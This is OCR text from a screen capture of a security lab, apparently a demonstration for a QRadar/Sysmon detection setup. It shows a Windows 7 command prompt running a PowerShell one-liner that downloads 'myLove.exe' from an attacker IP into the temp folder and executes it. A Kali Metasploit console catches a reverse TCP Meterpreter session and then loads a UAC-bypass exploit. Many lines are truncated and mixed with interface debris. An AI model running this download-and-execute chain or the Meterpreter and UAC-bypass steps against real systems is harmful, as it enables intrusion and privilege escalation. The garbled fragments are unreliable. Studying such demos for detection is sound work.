 VMware Fusion File Edit View Virtual Machine Window Help
00:39 58°C 1856 RPM Fri 6:22 PM Jose Bravo
josebravo — root@qradarclean:~/sysmon — ssh root@172.16.60.11 — 149×41
[INFO] (ContentManagementCLI) Start Time: 2017-08-04 18:05:10
IE8 - Win7
Command Prompt
ject System.Net.WebClient).DownloadFile('http://172.16.60.124/myLove.exe', \"$env:temp\myLove.exe\"); Start-Process \"$env:temp\myLove.exe\"
3:22 PM
8/4/2017
Kali-Linux-2017.1-vm-amd64
laces Terminal Fri 18:22 1
root@kali: ~
w Search Terminal Help
se.rc)> set lhost 172.16.60.124
.16.60.124
se.rc)> service apache2 start
rvice apache2 start
se.rc)> exploit
reverse TCP handler on 172.16.60.124:443
the payload handler...
stage (957487 bytes) to 172.16.60.204
ter session 1 opened (172.16.60.124:443 -> 172.16.60.204:49165) at 2
:15:44 -0400
> exit
down Meterpreter...
0.204 - Meterpreter session 1 closed.  Reason: User exit
handler) > use exploit/windows/local/bypassuacInterrupt: use the 'ex
to quit
handler) > exploit
reverse TCP handler on 172.16.60.124:443
the payload handler...
58
59
60
61
Text File Unicode (UTF-8) Unix (LF) Saved: 8/4/17, 10:11:49 AM 200 / 20 / 0 100%